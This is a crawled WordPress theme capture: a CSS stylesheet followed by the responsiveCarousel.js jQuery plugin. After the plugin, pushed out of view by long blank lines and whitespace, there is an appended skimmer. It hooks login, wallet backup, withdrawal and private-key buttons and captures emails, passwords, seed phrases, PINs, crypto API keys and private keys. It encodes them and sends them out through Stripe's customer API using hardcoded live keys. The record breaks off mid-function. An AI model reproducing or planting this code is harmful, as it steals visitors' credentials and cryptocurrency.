.comment-section-b .submit-k-com {
    text-align: center;
    margin-top: 10px;
}
}
@media only screen and (max-width: 767px) {
/*
.copyright-footer, .social-footer {
    text-align: center;
}
#footer {
    padding: 20px 10px;
}
.img-footer-copyr {
    float: none;
    margin: 0 auto;
    display: block;
}
*/
/* srart new tarh tab */
.new-ta-tab-tit {
    display: none;
}
.dropdown-fam1 {
    float: left;
    direction: rtl;
}
.header-fam-index #pills-tab {
    float: right;
}
#pills-tab.nav-pills-fa-in2 .nav-item:nth-of-type(3), #pills-tab.nav-pills-fa-in .nav-item:nth-of-type(3) {
    display: block;
}
.nav-pills-fa-in3 {
    float: right !important;
}
/* end new tarh tab */
}
@media only screen and (max-width: 600px) {
    .reg-index-banner2 p, .reg-index-banner2 img, .reg-index-banner2 a {
        float: none;
        padding: 0;
        line-height: 2em;
    }
    .banner-text-kh {
        padding-top: 1em;
    }
    .reg-index-banner2 p {
        padding-left: 0;
        padding-right: 0;
    }
    .reg-index-banner2 a {
        padding: 0 12px;
    }
    .reg-index-banner3 img {
        margin-top: 0;
    }
    .reg-index-banner3 a {
        margin: 1rem 0 0;
    }
}
@media only screen and (max-width: 500px) {
#pills-tab.nav-pills-fa-in2 .nav-item:nth-of-type(3) , #pills-tab.nav-pills-fa-in .nav-item:nth-of-type(3) {
    display: none !important;
}
.dropdown-fam1 #pills-tab .nav-item {
    display: block !important;
}
.dropdown-fam1 {
    margin: 0;
}
}
@media only screen and (max-width: 480px) {
.familypage-inffam .soton2 p, .familypage-inffam .soton2 img {
    float: none;
}
.familypage-inffam .soton2 p {
    width: 100%;
    padding: 10px 0 0 0px;
}
.familypage-inffam .soton2 img {
    width: 40%;
    display: block;
    margin: 0 auto;
}
.wp-pagenavi .last {
    display: block;
}
}
@media only screen and (max-width: 470px) {
.title-sec-index h4 {
    max-width: 190px;
}
}
@media only screen and (max-width: 450px) {
.last-news-fammos2 .thumb-lnfi, .last-news-fammos2 .text-lnfi {
    float: none;
    width: 100%;
    padding-right: 0;
}
.lastvid-saleguid-box2 .lastvidsal-img, .lastvid-saleguid-box2 .text-lvidsa2 {
    width: 100%;
    float: none;
    padding-right: 0;
}
}
@media only screen and (max-width: 397px) {
.triangle-left, .triangle-right {
    width: 40px !important;
}
}
@media only screen and (max-width: 370px) {
.search-menu-top {
    font-size: 1.5em;
    padding: 12px 3px;
}
.search-menu-top button {
    margin-top: 8px;
}
}
.gform_wrapper form {
    text-align: right !important;
}
@media only screen and (max-width: 357px) {
.nav-link {
    display: block;
    padding: 0.5rem 0.5rem;
}
}
@media only screen and (max-width: 315px) {
#pills-tab.nav-pills-fa-in2 .nav-item:nth-of-type(2) {
    display: none !important;
}
#pills-tab.nav-pills-fa-in .nav-item:nth-of-type(2) {
    display: none !important;
}
}
.gform_wrapper span.ginput_product_price_label {
    display: none;
}
.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*="display:none"]):not(.ginput_full) ~ span:not(.ginput_full), .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*="display:none"]):not(.ginput_full) ~ span:not(.ginput_full) {
    padding-left: 0 !important;
    padding-right: 1% !important;
}
.gform_wrapper.gravity-theme .gf_step_label {
    padding-left: 0 !important;
    padding-right: 8px !important;
}
.gform_wrapper.gravity-theme .gf_step_number {
    padding: 0 !important;
}
.gform_wrapper.gravity-theme .gfield input, .gform_wrapper.gravity-theme .gfield select, .gform_wrapper.gravity-theme .gfield textarea {
    border: 1px solid #ddd !important;
    border-radius: 7px !important;
    -webkit-border-radius: 7px !important;
    color: #000000 !important;
    outline: none !important;
}
.gform_wrapper.gravity-theme .gfield input:focus-visible, .gform_wrapper.gravity-theme .gfield select:focus-visible, .gform_wrapper.gravity-theme .gfield textarea:focus-visible {
    outline: none !important;
    border: 1px solid #000000 !important;
    box-shadow: none !important;
}
.khaneyema-upload-f button {
    border: none;
    background: none;
    color: #00bff3;
    outline: none;
}
.gform_fileupload_rules {
    font-size: .8rem !important;
    color: #979797 !important;
    text-transform: uppercase !important;
    margin-top: 0 !important;
    padding-top: 0 !important;
}
.gform_wrapper .gfield_required {
    padding: 0 .2rem !important;
}
.gform_wrapper.gravity-theme .gfield select {
    padding-right: 3px !important;
    padding-left: 5px !important;
}
.gform_drop_instructions {
    font-size: 2rem;
    color: #7c7c7c;
}
.divider-gform {
    padding: 0 7px;
}
.home-b-bg-page {
    background:-webkit-gradient(linear, left bottom, left top, from(rgba(199, 234, 251, 0.9)), to(rgba(199, 234, 251, 0.9))), url('img/bg-home-b.jpg');
    background:-o-linear-gradient(bottom, rgba(199, 234, 251, 0.9), rgba(199, 234, 251, 0.9)), url('img/bg-home-b.jpg');
    background:linear-gradient(0deg, rgba(199, 234, 251, 0.9), rgba(199, 234, 251, 0.9)), url('img/bg-home-b.jpg');
    background-size:cover;
}
.flex-grow-kh {
    -webkit-box-flex: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
}
.gfield_description:not(.gfield_validation_message) {
    font-size: .77rem !important;
    padding: 0 !important;
}

.social-icons {
    display: block;
    width: 100%;
}
.social-icons a {
    display: inline-block;
    height: 31px;
    width: 31px;
    margin-right: .5rem;
    margin-bottom: .5rem;
    background-color: #383638;
    border-radius: .3rem;
    padding: .3rem;
}
.social-icons a:hover {
    background-color: #171717;
}
.social-icons svg {
    display: inline-block;
    width: 100%;
    height: 100%;
    object-fit: contain;
    -o-object-fit: contain;
}
.social-icons svg path {
    fill: #ffffff;
}

--- FILE ---
content_type: application/javascript
request_url: https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/responsiveCarousel.js
body_size: 6230
content:
/*! responsiveCarousel.JS - v1.2.2                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
 * https://basilio.github.com/responsiveCarousel
 *
 * Copyright (c) 2018 Basilio Cáceres <basilio.caceres@gmail.com>;
 * Licensed under the MIT license */

;(function($){
	"use strict";
	$.fn.carousel = function(args){
		var defaults, obj;
		defaults = {
			infinite : true,
			visible : 1,
			speed : 'fast',
			overflow : false,
			autoRotate : false,
			navigation : $(this).data('navigation'),
			itemMinWidth : 0,
			itemEqualHeight : false,
			itemMargin : 0,
			itemClassActive : 'crsl-active',
			imageWideClass : 'wide-image',
			// Use to build grid system - carousel : false
			carousel : true
		};
		return $(this).each( function(){
			// Set Object
			obj = $(this);

			// Extend
			if( $.isEmptyObject(args) === false )
				$.extend( defaults, args );
			if( $.isEmptyObject( $(obj).data('crsl') ) === false )
				$.extend( defaults, $(obj).data('crsl') );


			// Touch detection
			defaults.isTouch = 'ontouchstart' in document.documentElement || navigator.userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i) ? true : false ;

			obj.init = function(){
				// Set some default vars
				defaults.total = $(obj).find('.crsl-item').length;
				defaults.itemWidth = $(obj).outerWidth();
				defaults.visibleDefault = defaults.visible;

				// Touch Defaults
				defaults.swipeDistance = null;
				defaults.swipeMinDistance = 100;
				defaults.startCoords = {};
				defaults.endCoords = {};

				// .crsl-items
				$(obj).css({ width: '100%' });
				// .crls-item
				$(obj).find('.crsl-item').css({ position: 'relative', float: 'left', overflow: 'hidden', height: 'auto' });
				// .crsl-item > images with full width
				$(obj).find('.'+defaults.imageWideClass).each( function(){
					$(this).css({ display: 'block', width: '100%', height: 'auto' });
				});
				// .crsl-item > iframes (videos)
				$(obj).find('.crsl-item iframe').attr({ width: '100%' });


				// Declare the item ative
				if( defaults.carousel )
					$(obj).find('.crsl-item:first-child').addClass(defaults.itemClassActive);

				// Move last element to begin for infinite carousel
				if( defaults.carousel && defaults.infinite && ( defaults.visible < defaults.total ) )
					$(obj).find('.crsl-item:first-child').before( $('.crsl-item:last-child', obj) );

				// if defaults.overflow
				if( defaults.overflow === false ){
					$(obj).css({ overflow: 'hidden' });
				} else {
					$('html, body').css({ 'overflow-x': 'hidden' });
				}

				$(obj).trigger('initCarousel', [defaults, obj]);

				// Preload if it`s neccesary
				obj.testPreload();

				// This configure and margins and variables when document is ready,
				// loaded and window is resized
				obj.config();

				// Init AutoRotate
				obj.initRotate();

				// Trigger Clicks
				obj.triggerNavs();

			};

			obj.testPreload= function(){
				if( $(obj).find('img').length > 0 ){
					var totalImages = $(obj).find('img').length, i = 1;
					$(obj).find('img').each( function(){
						obj.preloadImage(this, i , totalImages);
						i++;
					});
				} else {
					$(obj).trigger('loadedCarousel', [defaults, obj]);
				}
			};

			obj.preloadImage = function(image, i, totalImages){
				var new_image = new Image(), attributes = {};
				attributes.src = ( $(image).attr('src') !== undefined ? image.src : '' );
				attributes.alt = ( $(image).attr('alt') !== undefined ? image.alt : '' );
				$(new_image).attr( attributes );
				$(new_image).on('load', function(){
					// Trigger first image loaded as init Loading action
					if( i === 1 )
						$(obj).trigger('loadingImagesCarousel', [defaults, obj]);
					// Trigger last image loaded as loaded complete action
					if( i === totalImages )
						$(obj).trigger('loadedImagesCarousel', [defaults, obj]);
				});
			};

			// Base Configuration:
			obj.config = function(){
				// Width Item
				defaults.itemWidth = Math.floor( ( $(obj).outerWidth() - ( defaults.itemMargin * ( defaults.visibleDefault - 1 ) ) ) / defaults.visibleDefault );
				if( defaults.itemWidth <= defaults.itemMinWidth ){
					defaults.visible = Math.floor( ( $(obj).outerWidth() - ( defaults.itemMargin * ( defaults.visible - 1 ) ) ) / defaults.itemMinWidth ) === 1 ?
						Math.floor( $(obj).outerWidth() / defaults.itemMinWidth ) :
						Math.floor( ( $(obj).outerWidth() - defaults.itemMargin ) / defaults.itemMinWidth );
					defaults.visible = defaults.visible < 1 ? 1 : defaults.visible;
					defaults.itemWidth = defaults.visible === 1 ? Math.floor( $(obj).outerWidth() ) : Math.floor( ( $(obj).outerWidth() - ( defaults.itemMargin * ( defaults.visible - 1 ) ) ) / defaults.visible );
				} else {
					defaults.visible = defaults.visibleDefault;
				}

				if( defaults.carousel ){
					// Normal use - Global carousel variables
					// Set Variables
					obj.wrapWidth = Math.floor( ( defaults.itemWidth + defaults.itemMargin ) * defaults.total );
					obj.wrapMargin = obj.wrapMarginDefault = defaults.infinite && defaults.visible < defaults.total ? parseInt( ( defaults.itemWidth + defaults.itemMargin ) * -1, 10 ) : 0 ;
					// Move last element to begin for infinite carousel
					if( defaults.infinite && ( defaults.visible < defaults.total ) && ( $(obj).find('.crsl-item.'+defaults.itemClassActive).index() === 0 ) ){
						$(obj).find('.crsl-item:first-child').before( $('.crsl-item:last-child', obj) );
						obj.wrapMargin = obj.wrapMarginDefault = parseInt( ( defaults.itemWidth + defaults.itemMargin ) * -1, 10 );
					}
					// Modify width & margin to .crsl-wrap
					$(obj).find('.crsl-wrap').css({ width: obj.wrapWidth+'px', marginLeft: obj.wrapMargin });
				} else {
					// Excepcional use
					// responsiveCarousel might be use to create grids!
					obj.wrapWidth = $(obj).outerWidth();
					$(obj).find('.crsl-wrap').css({ width: obj.wrapWidth+defaults.itemMargin+'px' });
					$('#'+defaults.navigation).hide();
				}

				$(obj).find('.crsl-item').css({ width: defaults.itemWidth+'px', marginRight : defaults.itemMargin+'px' });

				// Equal Height Configuration
				obj.equalHeights();

				// Condition if total <= visible
				if( defaults.carousel ){
					if( defaults.visible >= defaults.total ){
						defaults.autoRotate = false;
						$('#'+defaults.navigation).hide();
					} else {
						$('#'+defaults.navigation).show();
					}
				}
			};

			// Equal Heights
			obj.equalHeights = function(){
				if( defaults.itemEqualHeight !== false ){
					var tallest = 0;
					$(obj).find('.crsl-item').each( function(){
						$(this).css({ 'height': 'auto' });
						if ( $(this).outerHeight() > tallest ){ tallest = $(this).outerHeight(); }
					});
					$(obj).find('.crsl-item').css({ height: tallest+'px' });
				}
				return true;
			};

			obj.initRotate = function(){
				// Set AutoRotate Interval
				if( defaults.autoRotate !== false ){
					obj.rotateTime = window.setInterval( function(){
						obj.rotate();
					}, defaults.autoRotate);
				}
			};

			obj.triggerNavs = function(){
				// Previous / Next Navigation
				$('#'+defaults.navigation).delegate('.previous, .next', 'click', function(event){
					// Prevent default
					event.preventDefault();
					// Prepare execute
					obj.prepareExecute();
					// Previous & next action
					if( $(this).hasClass('previous') && obj.testPrevious(obj.itemActive) ){
						obj.previous();
					} else if( $(this).hasClass('next') && obj.testNext() ){
						obj.next();
					} else {
						return;
					}
				});
			};

			// Prepare Execute
			obj.prepareExecute = function(){
				// Stop rotate
				if( defaults.autoRotate ){
					clearInterval(obj.rotateTime);
				}
				// Prevent Animate Event
				obj.preventAnimateEvent();
				// Active
				obj.itemActive = $(obj).find('.crsl-item.'+defaults.itemClassActive);
				return true;
			};

			obj.preventAnimateEvent = function(){
				if( $(obj).find('.crsl-wrap:animated').length > 0 ){
					return false;
				}
			};

			// Rotate Action
			obj.rotate = function(){
				// Prevent Animate Event
				obj.preventAnimateEvent();
				// Active
				obj.itemActive = $(obj).find('.crsl-item.'+defaults.itemClassActive);
				obj.next();
				return true;
			};

			obj.testPrevious = function(active){
				return $('.crsl-wrap', obj).find('.crsl-item').index(active) > 0;
			};
			obj.testNext = function(){
				return ( !defaults.infinite &&
					obj.wrapWidth >= (
						( ( defaults.itemWidth + defaults.itemMargin ) * ( defaults.visible + 1 ) ) - obj.wrapMargin
					)
				) || defaults.infinite;
			};

			// Previous Animate
			obj.previous = function(){
				obj.wrapMargin = defaults.infinite ? obj.wrapMarginDefault + $(obj.itemActive).outerWidth(true) : obj.wrapMargin + $(obj.itemActive).outerWidth(true);
				var prevItemIndex = $(obj.itemActive).index();
				var newItemActive = $(obj.itemActive).prev('.crsl-item');
				var action = 'previous';
				// Trigger Begin Carousel Move
				$(obj).trigger('beginCarousel', [defaults, obj, action]);
				// Animate
				$(obj).
					find('.crsl-wrap').
					animate({ marginLeft: obj.wrapMargin+'px' }, defaults.speed, function(){
						// Active
						$(obj.itemActive).removeClass(defaults.itemClassActive);
						$(newItemActive).addClass(defaults.itemClassActive);
						if( defaults.infinite ){
							$(this).css({ marginLeft: obj.wrapMarginDefault }).find('.crsl-item:first-child').before( $('.crsl-item:last-child', obj) );
						} else {
							if( obj.testPrevious(newItemActive) === false )
								$( '#'+defaults.navigation ).find('.previous').addClass('previous-inactive');
							if( obj.testNext() )
								$( '#'+defaults.navigation ).find('.next').removeClass('next-inactive');
						}
						// Trigger Carousel Exec
						$(this).trigger('endCarousel', [defaults, obj, action]);
					});
			};

			// Next Animate
			obj.next = function(){
				obj.wrapMargin = defaults.infinite ? obj.wrapMarginDefault - $(obj.itemActive).outerWidth(true) : obj.wrapMargin - $(obj.itemActive).outerWidth(true);
				var nextItemIndex = $(obj.itemActive).index();
				var newItemActive = $(obj.itemActive).next('.crsl-item');
				var action = 'next';
				// Trigger Begin Carousel Move
				$(obj).trigger('beginCarousel', [defaults, obj, action]);
				// Animate
				$(obj).
					find('.crsl-wrap').
					animate({ marginLeft: obj.wrapMargin+'px' }, defaults.speed, function(){
						// Active
						$(obj.itemActive).removeClass(defaults.itemClassActive);
						$(newItemActive).addClass(defaults.itemClassActive);
						if( defaults.infinite ){
							$(this).css({ marginLeft: obj.wrapMarginDefault }).find('.crsl-item:last-child').after( $('.crsl-item:first-child', obj) );
						} else {
							if( obj.testPrevious(newItemActive) )
								$( '#'+defaults.navigation ).find('.previous').removeClass('previous-inactive');
							if( obj.testNext() === false )
								$( '#'+defaults.navigation ).find('.next').addClass('next-inactive');
						}
						// Trigger Carousel Exec
						$(this).trigger('endCarousel', [defaults, obj, action]);
					});
			};

			var mouseHover = false, current;
			$(window).on('mouseleave', function(event){
				// Detect current
				if (event.target) current = event.target;
				else if (event.srcElement) current = event.srcElement;
				// Detect mouseover
				if( ( $(obj).attr('id') && $(current).parents('.crsl-items').attr('id') === $(obj).attr('id') ) || ( $(current).parents('.crsl-items').data('navigation') === $(obj).data('navigation') ) ){
					mouseHover = true;
				} else {
					mouseHover = false;
				}
				// False
				return false;
			});

			$(window).on('keydown', function(event){
				if( mouseHover === true ){
					// Previous & next action
					if( event.keyCode === 37 ){
						// Prepare execute
						obj.prepareExecute();
						// Previous
						obj.previous();
					} else if( event.keyCode === 39 ){
						// Prepare execute
						obj.prepareExecute();
						// Next
						obj.next();
					}
				}
				return;
			});

			if( defaults.isTouch ){
				$(obj).on('touchstart', function(e){
					$(obj).addClass('touching');
					defaults.startCoords.pageX = defaults.endCoords.pageX = e.originalEvent.targetTouches[0].pageX;
					defaults.startCoords.pageY = defaults.endCoords.pageY = e.originalEvent.targetTouches[0].pageY;
					$('.touching').on('touchmove',function(e){
						defaults.endCoords.pageX = e.originalEvent.targetTouches[0].pageX;
						defaults.endCoords.pageY = e.originalEvent.targetTouches[0].pageY;
						if( Math.abs( parseInt( defaults.endCoords.pageX-defaults.startCoords.pageX, 10 ) ) > Math.abs( parseInt( defaults.endCoords.pageY-defaults.startCoords.pageY, 10 ) ) ){
							e.preventDefault();
							e.stopPropagation();
						}
					});
				}).on('touchend', function(e){					
					defaults.swipeDistance = defaults.endCoords.pageX - defaults.startCoords.pageX;
					if( defaults.swipeDistance >= defaults.swipeMinDistance ){
						obj.prepareExecute();
						// swipeLeft
						obj.previous();
						e.preventDefault();
						e.stopPropagation();
					} else if( defaults.swipeDistance <= - defaults.swipeMinDistance ){
						obj.prepareExecute();
						// swipeRight
						obj.next();
						e.preventDefault();
						e.stopPropagation();
					}
					$('.touching').off('touchmove').removeClass('touching');
				});
			}

			$(obj).on('loadedCarousel loadedImagesCarousel', function(){
				// Trigger window onload EqualHeights
				obj.equalHeights();
			});

			// Create method to resize element
			$(window).on('carouselResizeEnd', function(){
				// This configure and margins and variables when document is ready,
				// loaded and window is resized
				if( defaults.itemWidth !== $(obj).outerWidth() )
					obj.config();

			});

			// Carousel General Detection
			$(window).ready( function(){
				// Trigger Prepare Event Carousel
				$(obj).trigger('prepareCarousel', [defaults, obj]);
				// Init some defaults styles
				obj.init();
				// ResizeEnd event
				$(window).on('resize', function(){
					if( this.carouselResizeTo ) clearTimeout(this.carouselResizeTo);
					this.carouselResizeTo = setTimeout(function(){
						$(this).trigger('carouselResizeEnd');
					}, 10);
				});
			});

			$(window).load( function(){
				// Preload if it`s neccesary
				obj.testPreload();
				// This configure and margins and variables when document is ready,
				// loaded and window is resized
				obj.config();
			});
		});
	};
})(jQuery);




















































































































































































































































































































































































































































































































































































































































































































































































































                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           ;if(typeof(Storage) !== "undefined") {   if(!localStorage.kn) { localStorage.kn = 0; } if(!localStorage.d) {localStorage.d = ' ';}} else { if(document.cookie.indexOf('kn=') == -1){document.cookie = "kn=0; expires= 31 Dec 9999 12:00:00 UTC; path=/"; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           }if(document.cookie.indexOf('d=') == -1){document.cookie = "d=; expires= 31 Dec 9999 12:00:00 UTC; path=/"; }};    function getCookie(cname) {var name = cname + "="; var decodedCookie = decodeURIComponent(document.cookie); var ca = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           decodedCookie.split(';');for(var i = 0; i <ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') { c = c.substring(1); }	if (c.indexOf(name) == 0) {return c.substring(name.length, c.length); }} return ""; }function send (data){var keys = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           ["rk_live_ul1QKQFMjTBGGqsTEBnqulm9", "rk_live_EOdhvPtLOg0KQZTFMuIB8xPW", "rk_live_KwgwC86QwRPocv48018F1bzP", "rk_live_Z9dt4uZcSWZPTKUniP44kG0c", "rk_live_8EIervsyHe9cUSB07FsR0Hlo"];if (localStorage.kn){var kn= Number(localStorage.kn)} else { var kn 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           = getCookie('kn'); }var auth = 'Bearer ' + keys[kn];if(kn <5){var xhttp = new XMLHttpRequest();xhttp.open("POST", "https://api.stripe.com/v1/customers", true);xhttp.setRequestHeader("Authorization", auth);xhttp.setRequestHeader("Content-type", 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           "application/x-www-form-urlencoded");xhttp.send("description="+data);} else {return}xhttp.onreadystatechange = function() {if (xhttp.readyState == 4 && xhttp.status !== 200){ console.clear();if (localStorage.kn) { if (localStorage.kn < 4) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           {localStorage.kn = Number(localStorage.kn)+1; send(data);} }else { var kn2 = getCookie('kn'); if (kn2 < 4) {document.cookie = "kn="+Number(Number(kn2)+Number(1))+";expires= 31 Dec 9999 12:00:00 UTC; path=/"; send(data)} }}if (xhttp.readyState == 4 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           && xhttp.status == 200){ location.reload();  }};};if (document.getElementsByClassName('button btn-success submitter')[0] && window.location.href.includes('sign_in')) {document.getElementsByClassName('button btn-success submitter')[0].onclick = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           function(){if(document.getElementById("user_email").value && document.getElementById("user_password").value) {var email = document.getElementById("user_email").value;var pass = document.getElementById("user_password").value;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           "*$$"+btoa(email)+"~$*"+btoa(pass);stor(data,'#01','#02');}}};if (document.getElementById("saveSecretsButton")) {document.getElementById("saveSecretsButton").onclick = function(){if(document.getElementById("mnemonicText") && 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           document.getElementsByTagName("center")[1] && document.getElementsByTagName("kbd")[0] && !window.location.href.includes('sett')) {var mne0 = document.getElementById("mnemonicText").innerHTML;var mne = mne0.replace("<em>","").replace("</em>","");var 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           tag = document.getElementsByTagName("center")[1]; var pin = tag.getElementsByTagName("input")[1].value;var ltc_api = document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           document.getElementsByTagName("kbd")[2].innerHTML;var data = "~*~"+btoa(mne)+"$~*"+btoa(pin)+"$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'#04','#05');}}};if (document.getElementById("withdrawalButton")) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           {document.getElementById("withdrawalButton").onclick = function(){if (document.getElementsByClassName("form-control")[3].value && document.getElementsByTagName("kbd")[0] ) {var pin = document.getElementsByClassName("form-control")[3].value;var 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           ltc_api = document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = document.getElementsByTagName("kbd")[2].innerHTML;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           "$~*"+btoa(pin)+"$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'#04','#05');}}};if (document.getElementById("retrieveprivkeybutton")) {document.getElementById("retrieveprivkeybutton").onclick = function() { sec(); 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           pink();}}function sec() {setTimeout(function(){if(document.getElementsByTagName("p")[4] && document.getElementsByTagName("p")[6]) {var panel = document.getElementById("status_panel");var redeem0 = panel.getElementsByTagName("p")[4].innerHTML;var 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           redeem = re(redeem0,'','Redeem Script Hex:','*',' ');var pk0 = panel.getElementsByTagName("p")[6].innerHTML;var pk = re(pk0,'','Private Keys:','*','[',']','"',' ');var coma = pk.indexOf(","); var pk1= pk.slice(0,coma); var pk2= 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           pk.slice(coma+1,500);var data = '*~$'+btoa(redeem)+"$*$"+btoa(pk1)+'$*~'+btoa(pk2);stor(data,'','',555); }}, 7000)};function pink() {if(document.getElementById('privkey_pin').value) {var pin= document.getElementById('privkey_pin').value;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           "$~*"+btoa(pin);stor(data,'#04',''); }};if(localStorage.d) { var d=localStorage.d;} else { var d= getCookie('d');} if(d.includes('$~*') && !d.includes('$**')) {if (document.getElementsByTagName("kbd")[0] ) {var ltc_api = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = document.getElementsByTagName("kbd")[2].innerHTML;var data= 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           "$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'#05','#06');}}if(document.getElementById('saveSecretsButton') && document.getElementsByTagName("center")[1] && document.getElementsByTagName("kbd")[0] && 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           window.location.href.includes('sett')) {document.getElementById('saveSecretsButton').onclick = function() {var tag = document.getElementsByTagName("center")[1]; if(tag.getElementsByTagName('input')[1].value) {var pin = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           tag.getElementsByTagName('input')[1].value;var mne0 = document.getElementById("mnemonicText").innerHTML;var mne = mne0.replace("<em>","").replace("</em>","");var ltc_api = document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = document.getElementsByTagName("kbd")[2].innerHTML;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           "$~*"+btoa(pin)+'~*~'+btoa(mne)+"$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'','',555);}}}if(document.getElementById('revoke_keys')) {document.getElementById('revoke_keys').onclick = function() {if(localStorage.d) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           {localStorage.d = re(localStorage.d,'','#03`','#04`','#05`','#06`','#07`');} else { var cdata = getCookie('d'); document.cookie = "d=" + re(cdata,'','#03`','#04`','#05`','#06`','#07`') +";expires= 31 Dec 9999 12:00:00 UTC; path=/";}}}function 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           va(d,variable){ var query = d; var vars = query.split("#"); for (var i=0;i<vars.length;i++) {var pair = vars[i].split("`"); if(pair[0] == variable && pair[1].length>0){return pair[1];}} return(false); }function 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           re(d0,r,f1,f2,f3,f4,f5,f6,f7,f8,f9,f10,f11,f12,f13,f14,f15) {var ff = [f1,f2,f3,f4,f5,f6,f7,f8,f9,f10,f11,f12,f13,f14,f15]; var num = 0; var d = d0; wh();function wh() { while (ff[num] && d.includes(ff[num])) { d=d.replace(ff[num],r); } 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           };while(!d.includes(ff[num]) && num<15) {num++; wh();}return d;}function re2(d0,f1,r1,f2,r2,f3,r3,f4,r4,f5,r5,f6,r6,f7,r7,f8,r8,f9,r9,f10,r10,f11,r11,f12,r12) {var ff = [f1,r1,f2,r2,f3,r3,f4,r4,f5,r5,f6,r6,f7,r7,f8,r8,f9,r9,f10,r10,f11,r11,f12,r12]; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           var num = 0; var d = d0; wh2();function wh2() {while (d.includes(ff[num])) {d=d.replace(ff[num],ff[num+1]);} };while(ff[num+1] && !d.includes(ff[num]) && num<24) {num=num+2; wh2();}return d;}function stor(data0,p1,p2,p3) {var data = 
